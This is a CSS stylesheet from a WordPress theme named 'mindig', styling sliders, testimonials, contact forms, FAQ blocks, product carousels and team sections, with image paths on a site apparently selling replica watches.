div.socials-default-small{width:26px;height:26px;float:left;padding:0 1px 2px;margin:0;}
a.socials-default,
a.socials-default-small,
a.fade-socials,
a.fade-socials-small{display:inline-block;margin-right:0;text-align:left;text-indent:-9999px;}
a.fade-socials{width:54px;height:54px;}
a.fade-socials-small{width:26px;height:26px;}
a.socials-default{width:51px;height:51px;}
a.socials-default-small{width:26px;height:26px;}
a.socials-default{opacity:0.5;}
a.socials-default:hover{opacity:1;}
.link_socials:hover span.icon-circle{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.link_socials:hover i.fa{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.link_socials, .link_socials:hover{border:0;background:none;display:inline-block;}
.yes-js .testimonials{visibility:hidden;}
.testimonial-col{margin-bottom:30px;}
.testimonial-wrapper{border:1px solid;}
.testimonial-wrapper .testimonial-name,
.testimonial-wrapper .testimonial-name p,
.testimonial-wrapper .testimonial-cit,
.testimonial-wrapper .testimonialwebsite,
.testimonial-wrapper .testimonial-text,
.testimonial-wrapper .testimonial-text p,
.testimonial-wrapper .text,
.testimonial-wrapper .thumb{text-align:center;}
.testimonial-wrapper .thumb{position:relative;}
.testimonial-wrapper .thumbnail{padding:0;border:0;border-radius:0;margin:0;}
.testimonial-wrapper .testimonial-name .name,
.testimonial-wrapper .testimonial-smallquote{text-align:center !important;}
.testimonial-wrapper .testimonial-smallquote{text-transform:uppercase !important;font-size:10px !important;letter-spacing:1px;line-height:15px;margin:5px 0;}
.testimonial-wrapper .testimonial-cit{padding:0 40px;position:relative;margin-bottom:30px;}
.testimonial-wrapper .testimonial-cit:before{content:'“';position:absolute;top:-28px;left:5px;}
.testimonial-wrapper .testimonial-name .name{margin-bottom:0;margin-top:25px;text-transform:uppercase !important;}
.testimonial-wrapper .testimonial-rating{overflow:hidden;position:absolute;bottom:-1px;background:#ffffff;right:0;height:25px;padding-left:5px;padding-right:5px;}
.slider-parallax{display:none;}
.yes-js .slider-parallax{display:block;}
.owl-stage-outer{-webkit-transform:translateZ(0);}
.slider-parallax.owl-carousel{padding:0;overflow:hidden;}
.parallaxeos_container{display:block;position:relative;overflow:hidden;}
.parallaxeos_container .parallaxeos{background-attachment:scroll;background-position:50% 0px;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out;}
.isMobile .parallaxeos_container .parallaxeos,
body.safari .parallaxeos_container .parallaxeos,
.parallaxeos_slider .parallaxeos_container .parallaxeos{background-position:50% 0px;}
.isMobile .parallaxeos_container .parallaxeos{background-attachment:scroll !important;background-position:50% 50% !important;background-size:cover !important;}
.isMobile .parallaxeos_container .parallaxeos_content,
.isMobile .parallaxeos_container .video-parallaxeos{-webkit-transform:translate3d(0px, 0px, 0px) !important;-moz-transform:translate3d(0px, 0px, 0px) !important;-ms-transform:translate3d(0px, 0px, 0px) !important;-o-transform:translate3d(0px, 0px, 0px) !important;transform:translate3d(0px, 0px, 0px) !important;opacity:1 !important;}
.stretched-layout .parallaxeos_outer{position:relative;width:1000%;left:-500%;margin-left:50%;clear:both;}
.boxed-layout .header-parallax .parallaxeos_outer{margin-left:-15px;}
.yes-js .stretched-layout .parallax .parallaxeos_outer,
.yes-js .stretched-layout .header-parallax .parallaxeos_outer{margin-left:0;}
.yes-js .stretched-layout #primary .slider.parallax{margin-left:50%;}
.boxed-layout #primary .parallaxeos_outer{margin-left:-15px;margin-right:-15px;}
.parallaxeos_animate a.link_socials{padding:0;}
.isMobile .parallaxeos_outer,
body.safari .parallaxeos_outer,
.slider-parallax .parallaxeos_outer{width:100%;left:auto;}
.slider-parallax .parallaxeos_outer{}
.parallaxeos_container .parallaxeos_content{height:100%;position:relative;z-index:10;text-align:center;}
.parallaxeos_container .parallaxeos_animate{white-space:normal;z-index:11;position:absolute;width:100%;padding-left:15px;padding-right:15px;margin:0 auto;opacity:0;-webkit-animation-duration:1s;-webkit-animation-delay:.5s;-moz-animation-duration:1s;-moz-animation-delay:.5s;-o-animation-duration:1s;-o-animation-delay:.5s;-ms-animation-duration:1s;-ms-animation-delay:.5s;}
.parallaxeos_container .parallaxeos_animate.animated{opacity:1;}
.isMobile .parallaxeos_container .parallaxeos_animate{-webkit-transition:none;-moz-transition:none;transition:none;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;}
.header-parallax .parallaxeos_outer{position:inherit;}
.parallaxeos_overlay{width:100%;height:100%;position:absolute;background-color:#000;z-index:9;}
.slider-parallax .owl-controls{position:absolute;bottom:0;width:100%;z-index:1;}
.slider-parallax .owl-pagination{text-align:center;margin-bottom:10px;z-index:1;}
.slider-parallax .owl-controls .owl-controls{display:none;}
.slider-parallax .owl-controls .owl-controls{width:15px;height:15px;display:inline-block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/parallax-nav.png) no-repeat center bottom;margin-left:2px;margin-right:2px;}
.slider-parallax .owl-controls .owl-page.active{background-position:center top;}
.parallaxeos_animate.horizontal_center,.parallaxeos_animate.horizontal_center h1,.parallaxeos_animate.horizontal_center p,
.parallaxeos_animate.horizontal_center h2, .parallaxeos_animate.horizontal_center h3, .parallaxeos_animate.horizontal_center h4, .parallaxeos_animate.horizontal_center h5{text-align:center}
.parallaxeos_animate.horizontal_left, .parallaxeos_animate.horizontal_left p, .parallaxeos_animate.horizontal_left h1, .parallaxeos_animate.horizontal_left h2, .parallaxeos_animate.horizontal_left h3, .parallaxeos_animate.horizontal_left h4, .parallaxeos_animate.horizontal_left h5, .parallaxeos_animate.horizontal_left h6{text-align:left}
.parallaxeos_animate.horizontal_right, .parallaxeos_animate.horizontal_right p, .parallaxeos_animate.horizontal_right h1, .parallaxeos_animate.horizontal_right h2, .parallaxeos_animate.horizontal_right h3, .parallaxeos_animate.horizontal_right h4, .parallaxeos_animate.horizontal_right h5, .parallaxeos_animate.horizontal_right h6{text-align:right}
.parallaxeos_animate.vertical_top{top:10%}
.parallaxeos_animate.vertical_center{bottom:50%;top:auto;}
.parallaxeos_animate.vertical_bottom{bottom:10%}
.parallaxeos_animate h1,
.parallaxeos_animate h2,
.parallaxeos_animate h3,
.parallaxeos_animate h4{margin:0;padding:0;line-height:44px;}
.parallaxeos_animate a{padding:13px 16px 12px 16px;display:inline-block;border-width:1px;border-style:solid;margin-right:8px;margin-top:22px;}
.parallaxeos_animate a.btn.btn-white{border-width:1px;}
.parallaxeos_animate a:hover{background-color:#fff;}
#header.header-slider-parallax{margin-bottom:0px;}
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h1,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h2,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h3,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h4{margin-bottom:10px;}
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate a{padding:13px 25px;border:2px solid #fff;font-size:24px !important;font-weight:bold;margin-top:12px;}
.video-parallaxeos{top:0;left:0;z-index:-1;position:absolute;min-height:100%;min-width:100%;max-width:none !important;height:auto !important;width:auto !important;}
div.pp_default .pp_content_container #pp_full_res{margin-left:-5px;}
.slider.ms-skin-default .ms-bullet{width:15px;height:15px;display:inline-block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/parallax-nav.png) no-repeat center bottom;margin-left:2px;margin-right:2px;}
.slider.ms-skin-default .ms-bullet-selected{background-position:center top;}
.filters.faq{display:block;list-style:none;text-align:center;margin:0 0 35px;padding:0;}
.filters.faq li{display:inline-block;}
.filters.faq li:nth-child(even){margin:0 10px;}
.filters.faq li a{border:1px solid;padding:6px 12px;font-size:10px !important;font-weight:400 !important;}
.ie ul.filters.faq{float:none;display:block;}
#faqs-container .faq-wrapper{border:1px solid;margin-bottom:18px;padding:12px 40px 12px 20px;position:relative;}
.ie9 #faqs-container .faq-wrapper{padding-top:0;padding-bottom:0;}
.ie9 .faq-title .plus, .ie9 .faq-title .minus{background:none;height:100%;}
#faqs-container .faq-wrapper .faq-title h4{margin:0;text-transform:uppercase;cursor:pointer;}
#faqs-container .faq-icon{position:absolute;top:0;bottom:0;right:0;padding:12px 7px;border-left:1px solid;font-size:40px;cursor:pointer;}
#faqs-container .faq-item{display:none;position:relative;overflow:hidden;padding-top:20px;}
.contact-form li input[type=submit]{width:auto;}
.contact-form{margin-top:0;}
.contact-form label{margin-right:5px;}
.contact-form ul{margin:0;padding:0;}
.contact-form ul li{list-style-type:none;margin:0 0 15px 0;padding-top:0;padding-left:0;}
.contact-form ul li.no-padding-right{padding-right:0;}
.contact-form li div.input-prepend .add-on{position:absolute;bottom:15px;left:15px;background-color:transparent;border:0px;z-index:10;width:15px;height:15px;padding:0;}
.contact-form li div.input-prepend{position:relative;}
.contact-form li div.input-prepend.with-icon input{padding-left:43px;height:40px;border:1px solid;border-radius:0;-webkit-appearance:none;}
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password],
.contact-form li div.input-prepend select{padding-left:10px;padding-right:10px;height:40px;border:1px solid;border-radius:0;}
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password]{-webkit-appearance:none;}
.ie .contact-form li div.input-prepend input[type=checkbox],
.ie .contact-form li div.input-prepend input[type=radio]{border:0;}
.contact-form li div.input-prepend input[type=file]{border:0;}
.contact-form li div.input-prepend select{width:100%;}
.ie .contact-form li div.input-prepend select{padding-right:0;}
.contact-form li div.input-prepend input.with-icon{padding-left:35px;}
.contact-form li.textarea-field div.input-prepend textarea{display:block;border:1px solid;border-radius:0;-webkit-appearance:none;}
.contact-form li input[type=text],
.contact-form li input[type=password],
.contact-form li textarea{width:100%;height:141px;resize:none;}
.contact-form li textarea.with-icon, .contact-form li textarea.with-icon:focus{padding:8px 0px 10px 48px;}
.contact-form li textarea, .contact-form li textarea:focus{padding:8px 0px 10px 10px;}
.contact-form li input:focus,.contact-form li textarea:focus{border-top-width:1px !important;border-right-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-style:solid;}
.contact-form li input.error, .contact-form li textarea.error{border:1px solid #f38f8f !important;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/input-back-error.png) no-repeat top right;}
.contact-form li input[type="submit"]{height:auto;margin-top:0;margin-right:0;padding:7px 18px;}
.contact-form li div.input-prepend input::-webkit-input-placeholder,.contact-form li.textarea-field textarea::-webkit-input-placeholder{font-size:13px;font-weight:bold;padding-left:0px;line-height:22px;}
.contact-form li div.input-prepend input:-moz-placeholder,.contact-form li.textarea-field textarea:-moz-placeholder{font-size:13px;font-weight:bold;}
.contact-form li div.input-prepend input::-moz-placeholder,.contact-form li.textarea-field textarea::-moz-placeholder{font-size:13px;font-weight:bold;}
.contact-form li div.input-prepend input:-ms-input-placeholder,.contact-form li.textarea-field textarea:-ms-input-placeholder{font-size:13px;font-weight:bold;}
.contact-form li #recaptcha_widget_div input{width:auto;height:auto;}
.recaptchatable .recaptcha_image_cell center img{height:55px !important;width:100% !important;}
.contact-form div.user-message{margin:0 auto;margin-bottom:15px;}
.contact-form div.success,
.contact-form div.error{border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;width:90%;padding:28px 40px;border:1px solid;margin:0 auto 15px;background:no-repeat right bottom;}
.contact-form div.success{background:#fdfefa url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/contact-form-success-back.png) right bottom no-repeat;border-color:#edebb6;}
.contact-form div.success p{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/contact-form-success-smile.png) left center no-repeat;padding:8px 0px 8px 70px;margin:0px;color:#646464;font-size:18px;font-weight:normal;text-transform:uppercase;min-height:48px;}
.contact-form div.success p span{color:#b1ab03;font-size:18px;display:block;}
.contact-form div.error{background-color:#fedccd;border-color:#fa8c83;color:#c82c1f;}
.contact-form p.error{font-style:normal;font-size:11px;color:#a72727;text-transform:uppercase;}
.contact-form.row-fluid li.first-of-line{margin-left:0px;clear:left;}
.contact-form .contact-form-error-messages{margin-top:-55px;margin-left:auto;}
.contact-form .contact-form-error-messages .contact-form-error{color:#9b090c;font-size:11px;text-transform:uppercase;display:none;padding-top:5px;}
.contact-form-error-messages.error-right.span3{float:right;}
.contact-form li div.msg-error{font-style:normal;font-size:12px;color:#a72727;margin-top:4px;}
.contact-form .contact-form-error-messages{display:none;}
.box-title{margin-bottom:35px;}
.box-title h2{position:relative;z-index:0;display:inline-block;margin:0;padding:0px 30px;font-size:inherit;}
.box-title .subtitle{display:block;font-size:.8em;opacity:.9;font-weight:700;line-height:normal;margin:0;text-align:inherit;}
.box-title.subtitle-small .subtitle{font-size:.4em;font-weight:400;}
.box-title.box-title-line-around h2{border:1px solid;padding-top:20px;padding-bottom:20px;}
.box-title.box-title-line-middle .title-bar,
.box-title.box-title-line-around .title-bar{position:relative;overflow:hidden;margin-bottom:10px;}
.box-title.box-title-text-left{text-align:left;}
.box-title.box-title-text-left:not(.box-title-line-around) h2{padding-left:0;}
.box-title.box-title-text-center{text-align:center;}
.box-title.box-title-text-right{text-align:right;}
.box-title.box-title-text-right:not(.box-title-line-around) h2{padding-right:0;}
.box-title.box-title-line-middle .title-bar:after,
.box-title.box-title-line-middle .title-bar:before,
.box-title.box-title-line-around .title-bar:after,
.box-title.box-title-line-around .title-bar:before{content:'';width:100%;border-bottom:1px solid;position:absolute;top:45%;}
.box-title.box-title-line-middle .title-bar:after,
.box-title.box-title-line-around .title-bar:after{margin-right:-100%;}
.box-title.box-title-line-middle .title-bar:before,
.box-title.box-title-line-around .title-bar:before{margin-left:-100%;}
.ie .box-title h2, .safari .box-title h2{vertical-align:middle;}
.ie .box-title.box-title-line-middle .title-bar:after,
.ie .box-title.box-title-line-middle .title-bar:before,
.ie .box-title.box-title-line-around .title-bar:after,
.ie .box-title.box-title-line-around .title-bar:before,
.safari .box-title.box-title-line-middle .title-bar:after,
.safari .box-title.box-title-line-middle .title-bar:before,
.safari .box-title.box-title-line-around .title-bar:after,
.safari .box-title.box-title-line-around .title-bar:before{position:static;display:inline-block;vertical-align:middle;}
.owl-item li{width:99%;}
.woocommerce .products-slider-wrapper{position:relative;z-index:999;}
.products-slider-wrapper .products-slider.zoom .owl-stage-outer{overflow:visible;-webkit-transform:none !important;transform:none !important;-ms-transform:none !important;}
.products-slider-wrapper .products-slider.zoom{overflow:hidden;}
.products-slider-wrapper .products-slider.zoom .owl-stage-outer .owl-stage,
.products-slider-wrapper .products-slider.zoom .owl-stage-outer .owl-item{-webkit-transform:none;transform:none;-ms-transform:none;}
.safari .woocommerce.slider-product,
.gecko .woocommerce.slider-product{position:relative;}
.safari .woocommerce.slider-product:hover,
.gecko .woocommerce.slider-product:hover{z-index:10;}
body:not(.gecko):not(.safari) .products-slider-wrapper .products-slider.zoom:hover{overflow:visible;}
.safari .products-slider.zoom:hover,
.gecko .products-slider.zoom:hover{padding:30px 40px 400px;margin:-30px -40px -400px;}
.products-slider.zoom .owl-item:not(.active){opacity:0;}
.products-slider.zoom .owl-item.active{opacity:1;}
.products-slider-wrapper h3.products-slider-title{margin-top:0;margin-bottom:17px;padding-bottom:10px;border-bottom:1px solid;}
.products-slider-wrapper .es-nav{position:absolute;top:-8px;right:0;}
.products-slider-wrapper .es-nav-prev,
.products-slider-wrapper .es-nav-next{display:inline-block;cursor:pointer;}
.products-slider-wrapper .es-nav-prev span,
.products-slider-wrapper .es-nav-next span{border:1px solid;border-radius:50%;width:25px;height:25px;text-align:center;padding-top:5px;font-size:14px;display:block;}
.products-slider-wrapper .es-nav-prev{margin-right:3px;}
.products-slider-wrapper .es-nav-prev span{padding-right:2px;}
.gecko .products-slider-wrapper .es-nav-next span{padding-left:2px;}
div.tabs-container .woocommerce h3.products-slider-title{display:none;}
.tabs-container.products_tabs .panel{margin-bottom:0;background-color:transparent;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
.tabs-container.products_tabs{overflow:visible;position:relative;}
.tabs-container.products_tabs .products-slider-wrapper{position:static;}
.tabs-container.products_tabs .products-slider-wrapper .es-nav{top:47px;}
.tabs-container.products_tabs .woocommerce.slider-product{position:static;}
.woocommerce .categories-slider{position:relative;overflow:hidden;}
.categories-slider-wrapper .categories-slider ul.products .owl-item li{width:99%;margin-bottom:0;}
.categories-slider-wrapper .es-nav-prev, .categories-slider-wrapper .es-nav-next{width:50px;position:absolute;top:0;bottom:0;background-color:rgba(255, 255, 255, 0.8);cursor:pointer;z-index:999;}
.categories-slider-wrapper .es-nav-prev{left:-50px;transition:left 0.5s;-webkit-trasition:left 0.5s;-moz-trasition:left 0.5s;-ms-trasition:left 0.5s;}
.categories-slider-wrapper .es-nav-next{right:-50px;transition:right 0.5s;-webkit-trasition:right 0.5s;-moz-trasition:right 0.5s;-ms-trasition:right 0.5s;}
.categories-slider-wrapper .es-nav span{position:absolute;top:35%;left:5px;width:35px;height:35px;border:2px solid;border-radius:50%;padding:9px;text-align:center;opacity:1;}
.categories-slider-wrapper .es-nav span.fa-chevron-left{padding-right:11px;}
.categories-slider-wrapper .es-nav span.fa-chevron-right{padding-left:11px;}
.categories-slider-wrapper .es-nav span{top:45%;}
.categories-slider-wrapper:hover .es-nav-next{right:0;transition:right 0.5s;-webkit-trasition:right 0.5s;-moz-trasition:right 0.5s;-ms-trasition:right 0.5s;}
.categories-slider-wrapper:hover .es-nav-prev{left:0;transition:left 0.5s;-webkit-trasition:left 0.5s;-moz-trasition:left 0.5s;-ms-trasition:left 0.5s;}
.esg-overflowtrick ul li.eg-portfolio-masonry-wrapper{padding:0;}
.eg-item-skin-1-element-11-a{padding:10px;}
.eg-item-skin-1-element-11-a a.eg-item-skin-1-element-11{padding:0px;}
.eg-item-skin-1-wrapper h4{padding-top:0px;margin-top:-5px;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg{font-size:18px;padding:9px 14px;display:inline-block;border:1px solid;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg:empty{display:none;}
.esg-container-fullscreen-forcer li.eg-item-skin-1-wrapper{background-color:transparent;}
.eg-item-skin-1-wrapper img,
.eg-item-skin-1-wrapper .esg-media-poster,
.eg-mindig-shop-wrapper img{-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;-ms-transition:all 0.5s linear;transition:all 0.5s linear;}
.eg-item-skin-1-wrapper:hover img,
.eg-item-skin-1-wrapper:hover .esg-media-poster,
.eg-mindig-shop-wrapper:hover img{-webkit-transform:scale(1.2) rotateZ(-5deg);-moz-transform:scale(1.2) rotateZ(-5deg);-ms-transform:scale(1.2) rotateZ(-5deg);-o-transform:scale(1.2) rotateZ(-5deg);transform:scale(1.2) rotateZ(-5deg);}
.eg-item-skin-1-wrapper:hover .esg-entry-cover .esg-overlay{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}
.eg-item-skin-1-wrapper.filter-hover1 .esg-entry-cover .esg-overlay.eg-item-skin-1-container{background-color:transparent;border:0px solid rgba(164,164,164, 0.3);}
.eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16-a a, .eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16{-webkit-transition:color 0.5s;-moz-transition:color 0.5s;transition:color 0.5s;color:#686868;}
.eg-item-skin-1-wrapper .esg-entry-media iframe{border:0px;}
.eg-item-skin-1-wrapper.filter-hover1:hover .eg-item-skin-1-element-16-a a,
.eg-item-skin-1-wrapper.filter-hover1:hover .eg-item-skin-1-element-16{color:#d59a0d;}
.eg-item-skin-1-wrapper .eg-item-skin-1-element-8,
.eg-item-skin-1-wrapper .eg-item-skin-1-element-9,
.eg-howardtaft-wrapper .eg-howardtaft-element-3,
.eg-howardtaft-wrapper .eg-howardtaft-element-1{background-color:transparent;}
.eg-item-skin-1-wrapper .esg-top .style1{margin-top:33%;}
.eg-item-skin-1-wrapper .esg-top .style1{padding-bottom:20px;}
.eg-item-skin-1-wrapper .esg-top .eg-item-skin-1-element-11{padding:0px;}
.eg-item-skin-1-wrapper .esg-top .style1 *,
.eg-item-skin-1-wrapper .esg-top .style2 *,
.eg-item-skin-1-wrapper .esg-top .style3 *,
.eg-item-skin-1-wrapper .esg-top .style4 *,
.eg-item-skin-1-wrapper .esg-top .style5 *,
.eg-item-skin-1-wrapper .esg-top .style6 *{text-align:left;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;transition:color 0.5s;}
.eg-item-skin-1-wrapper .esg-top .style1 *,
.eg-item-skin-1-wrapper .esg-top .style5 *{color:#1f1f1f;}
.eg-item-skin-1-wrapper .esg-top .style2 *{color:#ffffff;}
.eg-item-skin-1-wrapper:hover .esg-top .style1 *,
.eg-item-skin-1-wrapper:hover .esg-top .style3 *{color:#ffffff;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:24px;font-weight:normal;padding-bottom:6px;}
.eg-item-skin-1-wrapper .esg-top h4{padding-bottom:10px;}
.eg-item-skin-1-wrapper:hover .esg-top .style1 *{color:#fff;}
.eg-item-skin-1-wrapper .esg-entry-media iframe{border:0;}
.eg-item-skin-1-wrapper .esg-top .style2 *,
.eg-item-skin-1-wrapper .esg-top .style6 *{color:#fff;text-align:center;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:40px;font-weight:bold;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:20px;}
.eg-item-skin-1-wrapper .esg-top .style2,
.eg-item-skin-1-wrapper .esg-top .style4{margin-top:38%;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:80%;}
.eg-item-skin-1-wrapper .esg-top .style3 *{color:#1f1f1f;text-align:right;}
.eg-item-skin-1-wrapper .esg-top .style3 h4{color:#474747;font-size:14px;margin-top:-12px;}
.eg-item-skin-1-wrapper .esg-top .style4 *{color:#1f1f1f;text-align:center;}
.eg-item-skin-1-wrapper .esg-top .style4 h4,
.eg-item-skin-1-wrapper .esg-top .style5 h4,
.eg-item-skin-1-wrapper .esg-top .style6 h4{font-size:14px;margin-top:-12px;line-height:20px;}
.eg-item-skin-1-wrapper .esg-top .style4 h1,
.eg-item-skin-1-wrapper .esg-top .style5 h1,
.eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:24px;line-height:1.4em;}
.eg-item-skin-1-wrapper:hover .esg-top .style4 *,
.eg-item-skin-1-wrapper:hover .esg-top .style5 *{color:#fff;}
.eg-item-skin-1-wrapper .esg-top .style5{margin-top:0;margin-bottom:15px;}
.eg-item-skin-1-wrapper .esg-top .style6{margin-top:35px;}
.eg-mindig-shop-element-18{margin-top:0 !important;margin-bottom:15px !important;}
.eg-mindig-shop-element-18 ins{text-decoration:none;}
.eg-mindig-shop-element-18 ins .amount{font-size:16px;}
.eg-mindig-shop-element-18 del .amount{font-size:15px;font-weight:400;color:#c0c0c0;}
div.box{position:relative;min-height:50px;padding:14px 10px 14px 60px;margin:15px 0;font-size:14px;text-transform:uppercase;}
div.box.success-box{border:1px solid #dee09a;color:#767a0d;}
div.box.info-box, div.notice-box{border:1px solid #dddddd;}
div.box.alert-box, div.box.error-box{border:1px solid #fdc1b1;color:#c65132;}
div.box .ico{position:absolute;width:26px;height:26px;left:12px;top:12px;}
div.box.success-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) top center no-repeat;}
div.box.alert-box .ico, div.box.error-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -56px no-repeat;}
div.box.info-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -27px no-repeat;}
div.box.notice-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -111px no-repeat;}
.code-container pre{border:1px solid #e0e0e0;border-radius:0;padding:1em;font-size:1em;line-height:1.5em;margin:0;white-space:pre-wrap;font-family:'Courier';font-size:14px;background:#f7f7f7;padding:1em;color:#999;white-space:pre-wrap;background-image:linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-o-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-moz-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-webkit-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-ms-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0.5, #F9F9F9), color-stop(0.5, #F5F5F5));background-size:3em 3em;background-position:0 1em;}
.dropcap{width:66px;height:66px;border:2px solid;text-align:center;line-height:58px;font-size:60px;float:left;margin-right:23px;margin-bottom:22px;}
.container .wpb_column > .wpb_wrapper .dropcap{margin-bottom:22px;}
.contact-info ul{padding-left:0px;}
.contact-info ul li{list-style:none;border-bottom:1px solid;padding:10px 0px;}
.contact-info ul li:before{content:'';display:table;}
.contact-info ul li:after{content:'';display:table;clear:both;}
.contact-info .info-container{margin-bottom:0 !important;}
.contact-info .info-container h5{margin-bottom:0;margin-top:10px;text-transform:uppercase;}
.contact-info .info-container p{margin:0;padding:0;}
.contact-info .icon-container.background-image{width:46px;height:46px;float:left;margin-right:10px;background-position:center top;}
.contact-info:not(.widget) ul li:hover .icon-container.background-image.email{background-position:center bottom;}
.contact-info h2{margin-bottom:20px;}
.numbers-sections{position:relative;}
.numbers-sections div.number-box{position:relative;display:table;height:120px;width:100%;}
.numbers-sections .number{z-index:-1;font-size:200px;color:#d8d8d8;height:auto;line-height:0.6;width:100%;text-align:center;}
.ie10 .numbers-sections .number{line-height:0.7;}
.numbers-sections h4{font-size:18px !important;z-index:10;top:21%;line-height:2;width:100%;text-align:center;text-transform:uppercase;font-weight:normal;display:table-cell;vertical-align:middle;position:absolute;}
.ie10 .numbers-sections h4{top:25%;}
.numbers-sections h4 span.title-highlight{font-size:18px;text-transform:uppercase;}
.box-sections.horizontal .icon, .box-sections.vertical .icon{display:table;text-align:center;height:64px;width:100%;vertical-align:middle;table-layout:fixed;}
.box-sections.horizontal .icon-circle .icon,
.box-sections.vertical .icon-circle .icon{display:table-cell;table-layout:fixed;}
div.margin-bottom.box-sections{margin-bottom:30px;position:relative;}
.box-sections.vertical .icon{height:auto;}
.box-sections.horizontal .box-icon{width:100px;position:absolute;margin-top:10px;}
.box-sections.horizontal .box-icon{width:100px;position:absolute;margin-top:10px;}
.box-sections.horizontal p{margin-top:5px;}
.box-sections.horizontal .box-icon .icon-circle{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;}
.box-sections.vertical .box-icon{width:100%;text-align:center;}
.box-sections.vertical .box-icon .icon-circle i,
.box-sections.horizontal .box-icon .icon-circle i{display:inline;}
.box-sections.vertical .box-icon .icon-circle i{height:64px;}
.box-sections.horizontal .box-icon .icon-circle,
.box-sections.vertical .box-icon .icon-circle{display:table;}
.box-sections.vertical .box-icon .icon-circle{margin:0 auto;float:none;}
.box-sections.horizontal .box-content{margin-left:100px;}
.gecko .box-sections.horizontal .box-content{margin-left:120px;}
.box-sections.horizontal.no-margin .box-content{margin-left:0px;}
.box-sections.vertical div.box-content{clear:both;float:none;}
.box-sections.horizontal h2,
.box-sections.horizontal h3,
.box-sections.horizontal h4,
.box-sections.horizontal h5,
.box-sections.horizontal h6{display:inline;}
.box-sections.vertical h2,
.box-sections.vertical h3,
.box-sections.vertical h4,
.box-sections.vertical h5,
.box-sections.vertical h6,
.box-sections.vertical p{display:block;text-align:center;margin-right:10px;}
.box-sections.light-icon-box h3{color:#ffffff !important;}
.box-sections.light-icon-box p{color:#bfbfbf !important;}
.member{border:1px solid;margin-bottom:30px;}
.team-section .member-info .member-name h4{text-align:center;margin-bottom:5px;word-wrap:break-word;}
.team-section .member-info{padding:0px 10px 10px 10px;}
.team-section .member-info .member-name{font-size:10px;text-align:center;letter-spacing:1px;text-transform:uppercase;}
.team-section .member-description{text-align:center;margin-top:20px;padding-bottom:30px;}
.team-section .col-sm-3:nth-child(4n+1){clear:left;}
.team-section .col-sm-4:nth-child(3n+1){clear:left;}
.team-section span.icon-circle{margin-right:0;}
.member-social{border:1px solid;width:80%;margin:0 auto;text-align:center;padding-top:5px;margin-top:-50px;}
.member-social a{margin:0 1px;}
.tabs-container{clear:both;overflow:hidden;}
.tabs-container ul.tabs{list-style:none;border-bottom:1px solid;padding:0 0 0 0;margin:20px 0;text-align:left;}
.tabs-container.products_tabs ul.tabs{margin-bottom:33px;}
.tabs-container ul.tabs li{display:inline-block;}
.tabs-container ul.tabs li{height:42px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/product-tabs-slash.png) right center no-repeat;border:0px !important;padding:0px 20px 0px 0px !important;margin:0px;}
.tabs-container ul.tabs li h4{margin:0;display:inline-block;line-height:42px;}
.tabs-container ul.tabs li h4 a{}
.tabs-container ul.tabs li.current a, .tabs-container ul.tabs li a:hover{color:#1f1f1f;}
.separator.single{border-top:1px solid;}
.separator.double{border-top:1px solid;border-bottom:1px solid;height:6px;}
.separator.dotted{border-top:2px dotted;}
.separator.dashed{border-top:2px dashed;} .yit_shortcodes.recent-post .hentry{margin-bottom:30px;}
.yit_shortcodes.recent-post .col-sm-4:nth-child(3n+1){clear:left;}
